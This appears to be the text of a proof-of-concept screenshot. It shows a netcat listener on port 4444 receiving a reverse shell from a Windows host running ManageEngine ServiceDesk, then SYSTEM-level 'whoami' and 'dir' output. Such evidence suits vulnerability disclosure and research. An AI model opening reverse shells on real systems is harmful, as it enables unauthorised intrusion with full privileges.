 [sh-3.2# nc -l 4444
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\ManageEngine\ServiceDesk\site24x7>whoami
whoami
nt authority\system
C:\Program Files\ManageEngine\ServiceDesk\site24x7>dir
dir
 Volume in drive C is Windows 10
 Volume Serial Number is B4A6-FEC6
 Directory of C:\Program Files\ManageEngine\ServiceDesk\site24x7
12/08/2021  11:00 AM    <DIR>          .
12/08/2021  11:00 AM    <DIR>          ..
12/08/2021  11:00 AM                11 site24x7.properties
07/26/2021  04:56 AM         1,999,872 Site24x7WindowsAgent.msi
               2 File(s)      1,999,883 bytes
               2 Dir(s)  19,274,604,544 bytes free
C:\Program Files\ManageEngine\ServiceDesk\site24x7>